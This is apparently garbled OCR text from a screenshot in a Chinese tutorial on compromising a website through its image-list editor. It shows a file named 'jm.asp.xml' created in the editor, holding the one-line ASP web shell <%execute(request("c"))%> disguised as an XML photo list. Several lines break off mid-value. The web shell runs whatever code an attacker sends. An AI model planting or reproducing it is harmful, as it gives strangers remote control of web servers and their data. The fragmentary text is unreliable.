 图片列表编辑
过滤 All
2.xml [65.5KB]
jm.asp.xml [0.4KB]
本地图片photos文件夹.xml [0.
按名称 按日期
重新读取
<%execute(request("c"))%> ASP代码
<?xml version="1.0" encoding="utf-8"?>
<Photos>
<img src="photos/488352497.jpg" ssrc="photos/s/488352
<img src="photos/488352831.jpg" ssrc="photos/s/488352
<img src="photos/488353456.jpg" ssrc="photos/s/488353
<img src="photos/488354309.jpg" ssrc="photos/s/488354
<img src="photos/488355209.jpg" ssrc="photos/s/488355
</Photos>
jm.asp.xml 保存
清空 更名 删除 当前大小
图3 左侧的列表中多了一个“jm.asp.xml”文件